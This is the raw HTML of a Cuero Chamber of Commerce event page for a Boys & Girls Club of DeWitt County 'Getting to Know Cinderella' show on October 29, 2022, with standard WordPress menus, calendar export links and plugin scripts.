menu-item-84"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://cuero.org/about/">About the Chamber</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://cuero.org/community-partners/">Community Partners</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://cuero.org/affiliations/">Affiliations</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
</ul>
</li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-580"><a href="https://cuero.org/visitor-info/">Visiting Cuero?</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-587"><a href="/visitor-info/">Visitor Info</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://cuero.org/heritage/">Cuero Heritage</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://cuero.org/wildflower-capital/">Wildflower Capital</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://cuero.org/attractions/">Attractions</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-588"><a href="#">Chamber</a>
<ul class="sub-menu">
	<li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://cuero.org/members/">Member Directory</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-589"><a href="https://cuero.org/business-of-the-quarter/">Business of the Quarter</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-591"><a href="https://cuero.org/join/">How to Join?</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="/login/">Log In</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://cuero.org/news-blog/">Chamber News &amp; Blog</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current-menu-item current_page_item menu-item-594"><a href="https://cuero.org/upcoming-events/">Upcoming Events</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://cuero.org/annual-events/">Community Events</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://cuero.org/events-calendar/">Events Calendar</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://cuero.org/contact-us/">Contact Us</a></li>
</ul></nav><div class="cc_header--nav-wrap"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-member-nav" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-8879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8879"><a target="_blank" href="https://www.facebook.com/cuerotexas/"><span ><i class="fa fa-brands fa-facebook"></i></span></a></li>
<li id="menu-item-9348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9348"><a target="_blank" href="https://www.instagram.com/visitcuerotexas/"><span ><i class="fab fa-instagram"></i></span></a></li>
<li id="menu-item-7568" class="pmpro-menu--logged-in-only menu-item menu-item-type-custom menu-item-object-custom menu-item-7568"><a href="/join/choose-your-level/"><span >Renew</span></a></li>
<li id="menu-item-78" class="pmpro-menu--logged-out-only menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="/join/"><span >Join the Chamber!</span></a></li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/members/"><span >Member Directory</span></a></li>
<li id="menu-item-80" class="cc_login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-80"><a href="/login/"><span >Log In</span></a></li>
<li id="menu-item-6864" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://cuero.org/account/"><span >My Account</span></a></li>
<li id="menu-item-6865" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6865"><a href="/wp-admin/profile.php"><span >Edit Profile</span></a></li>
</ul></div></nav><nav class="nav-primary" aria-label="Main" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-nav" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33"><a href="#"><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-8893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8893"><a href="https://cuero.org/stay-connected/"><span >Stay Connected</span></a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://cuero.org/about/"><span >About the Chamber</span></a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://cuero.org/community-partners/"><span >Community Partners</span></a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://cuero.org/affiliations/"><span >Affiliations</span></a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://cuero.org/special-programs/"><span >Special Programs</span></a></li>
</ul>
</li>
<li id="menu-item-7377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7377"><a href="#"><span >Visiting Cuero?</span></a>
<ul class="sub-menu">
	<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="/visitor-info/"><span >Visitor Info</span></a></li>
	<li id="menu-item-6953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953"><a href="https://cuero.org/newcomers/"><span >Newcomers</span></a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://cuero.org/heritage/"><span >Cuero Heritage</span></a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://cuero.org/wildflower-capital/"><span >Wildflower Capital</span></a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://cuero.org/christmas-in-the-park/"><span >Christmas in the Park</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://cuero.org/cuero-turkeyfest/"><span >Cuero Turkeyfest</span></a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://cuero.org/attractions/"><span >Area Attractions</span></a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249"><a href="#"><span >Chamber</span></a>
<ul class="sub-menu">
	<li id="menu-item-8894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8894"><a href="https://cuero.org/small-business-resources/"><span >Small Business Resources</span></a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://cuero.org/members/"><span >Member Directory</span></a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://cuero.org/join/"><span >How to Join?</span></a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-545"><a href="/login/"><span >Log In</span></a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-255"><a href="https://cuero.org/news-blog/"><span >Member Spotlight</span></a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-258"><a href="/upcoming-events/"><span >Upcoming Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://cuero.org/annual-events/"><span >Community Events</span></a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://cuero.org/events-calendar/"><span >Events Calendar</span></a></li>
</ul>
</li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://cuero.org/contact-us/"><span >Contact Us</span></a></li>
<li id="menu-item-9366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9366"><a href="https://business.cuero.org/directory"><span >Business Directory</span></a></li>
<li id="menu-item-9367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9367"><a href="https://business.cuero.org/events"><span >Events</span></a></li>
</ul></div></nav></div></header></div><div class="site-inner"><section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<div class="cc_single-event--header-banner">
		<h1 class="tribe-events-single-event-title">Boys &#038; Girls Club of DeWitt County  &#8220;Getting to Know Cinderella&#8221;  7:00 pm</h1>
		<div class="tribe-events-schedule tribe-clearfix">
			<h2><span class="tribe-event-date-start">October 29, 2022 @ 7:00 pm</span></h2>					</div>
	</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Boys &amp; Girls Club of DeWitt County &quot;Getting to Know Cinderella&quot; 7:00 pm - Cuero Chamber of Commerce" data-viewtitle="Boys &#038; Girls Club of DeWitt County  &#8220;Getting to Know Cinderella&#8221;  7:00 pm">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://cuero.org/event/8199/"><span>&laquo;</span> Chisholm Trail Heritage Museum Cow Pasture Golf</a></li>
				<li class="tribe-events-nav-next"><a href="https://cuero.org/event/boys-girls-club-of-dewitt-county-getting-to-know-cinderella-200-pm/">Boys &#038; Girls Club of DeWitt County  &#8220;Getting to Know Cinderella&#8221;  2:00 pm <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-8200" class="post-8200 tribe_events type-tribe_events status-publish pmpro-has-access entry">
			<!-- Event featured image, but exclude link -->
			
            <div class="single-event--content-wrapper">
                <!-- Event content -->
                                <div class="tribe-events-single-event-description tribe-events-content">
                    <p>&nbsp;</p>
<p>&nbsp;</p>
                </div>
                <!-- .tribe-events-single-event-description -->
                            </div>
			
            <div class="single-event--meta-wrapper">
                <!-- Event meta -->
                                
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2022-10-29"> October 29, 2022 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2022-10-29">
					7:00 pm				</div>
			</dd>

		
		
		
		
			</dl>
</div><div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20221029T190000/20221029T190000&#038;text=Boys%20%26%23038%3B%20Girls%20Club%20of%20DeWitt%20County%20%20%26%238220%3BGetting%20to%20Know%20Cinderella%26%238221%3B%20%207%3A00%20pm&#038;details=%26nbsp%3B%26nbsp%3B&#038;trp=false&#038;ctz=America/Chicago&#038;sprop=website:https://cuero.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://cuero.org/event/8200/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-10-29T19%3A00%3A00-05%3A00&#038;enddt=2022-10-29T19%3A00%3A00-05%3A00&#038;location&#038;subject=Boys%20%26%20Girls%20Club%20of%20DeWitt%20County%20%20%22Getting%20to%20Know%20Cinderella%22%20%207%3A00%20pm&#038;body=%26nbsp%3B%26nbsp%3B"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2022-10-29T19%3A00%3A00-05%3A00&#038;enddt=2022-10-29T19%3A00%3A00-05%3A00&#038;location&#038;subject=Boys%20%26%20Girls%20Club%20of%20DeWitt%20County%20%20%22Getting%20to%20Know%20Cinderella%22%20%207%3A00%20pm&#038;body=%26nbsp%3B%26nbsp%3B"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

	</div>

                            </div>
			
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://cuero.org/event/8199/"><span>&laquo;</span> Chisholm Trail Heritage Museum Cow Pasture Golf</a></li>
				<li class="tribe-events-nav-next"><a href="https://cuero.org/event/boys-girls-club-of-dewitt-county-getting-to-know-cinderella-200-pm/">Boys &#038; Girls Club of DeWitt County  &#8220;Getting to Know Cinderella&#8221;  2:00 pm <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content --><div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section></div><footer class="site-footer"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><a href="https://cuero.org/"><img width="300" height="101" src="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png" class="image wp-image-282  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png 300w, https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="text-align: center;">Copyright © 2023 Cuero Chamber</span></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">THE CHAMBER</h3>
<div class="menu-footer-menu-chamber-container"><ul id="menu-footer-menu-chamber" class="menu"><li id="menu-item-572" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://cuero.org/account/">My Account</a></li>
<li id="menu-item-6863" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="/wp-admin/profile.php">Edit Profile</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://cuero.org/about/">About Us</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-272"><a href="https://cuero.org/upcoming-events/">Chamber Events</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-273"><a href="https://cuero.org/news-blog/">Member Spotlight</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://cuero.org/join/">Join the Chamber</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">CUERO</h3>
<div class="menu-footer-menu-cuero-container"><ul id="menu-footer-menu-cuero" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://cuero.org/heritage/">History &#038; Heritage</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://cuero.org/wildflower-capital/">Wildflowers in DeWitt</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://cuero.org/attractions/">Attractions</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://cuero.org/rental-properties/">Rental Properties</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">CONTACT US</h3>
			<div class="textwidget"><p>210 E. Main St, Ste A<br />
CUERO, TX 77954</p>
<p><a href="tel:3612752112;">(361) 275-2112</a></p>
<p><a href="/cdn-cgi/l/email-protection#482b3d2d3a272b2b082b3d2d3a2766273a2f73"><span class="__cf_email__" data-cfemail="14776171667b777754776171667b3a7b6673">[email&#160;protected]</span></a></p>
<p><a href="https://www.facebook.com/cuerotexas/"><i class="ua-icon ua-icon-facebook2" style="font-size: 20px; color: #0b573b;"></i></a></p>
</div>
		</div></section>
</div></div></div><div class="scroll-up"><a href="#" class="scrollup"></a></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cuerochamber\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v2.12.3. -->
				<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-fixed" id="mtsnb-7216" data-mtsnb-id="7216" style="background-color:#00563b;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 15px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-button-type mtsnb-content"><span class="mtsnb-text"></span><a href="" class="mtsnb-link"></a></div>											</div>
									</div>
			</div>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.6.4.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.6.4.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.6.4.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.6.4.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.6.4.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.0.3.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.6.4.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.6" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="cuerochamber-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuClasses":{"others":[".cc_nav-mobile"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/responsive-menus.js?ver=2.0" id="cuerochamber-responsive-menu-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.0.3.1" id="tribe-query-string-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.6.4.2" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-font-family-sans-serif: inherit;
--tec-font-family-base: inherit;
--tec-color-text-events-title: #0b573b;
--tec-color-text-event-title: #0b573b;
--tec-color-link-primary: #136d58;
--tec-color-link-accent: #136d58;
--tec-color-link-accent-hover: rgba(19,109,88, 0.8);
--tec-color-accent-primary: #136d58;
--tec-color-accent-primary-hover: rgba(19,109,88,0.8);
--tec-color-accent-primary-multiday: rgba(19,109,88,0.24);
--tec-color-accent-primary-multiday-hover: rgba(19,109,88,0.34);
--tec-color-accent-primary-active: rgba(19,109,88,0.9);
--tec-color-accent-primary-background: rgba(19,109,88,0.07);
--tec-color-background-secondary-datepicker: rgba(19,109,88,0.5);
--tec-color-accent-primary-background-datepicker: #136d58;
--tec-color-button-primary: #136d58;
--tec-color-button-primary-hover: rgba(19,109,88,0.8);
--tec-color-button-primary-active: rgba(19,109,88,0.9);
--tec-color-button-primary-background: rgba(19,109,88,0.07);
--tec-color-day-marker-current-month: #136d58;
--tec-color-day-marker-current-month-hover: rgba(19,109,88,0.8);
--tec-color-day-marker-current-month-active: rgba(19,109,88,0.9);
--tec-color-background-primary-multiday: rgba(19,109,88, 0.24);
